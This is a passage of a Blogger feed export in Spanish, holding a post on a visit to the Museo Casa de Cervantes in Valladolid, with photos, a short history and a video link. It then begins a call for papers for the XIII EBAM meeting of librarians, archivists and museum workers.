href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca 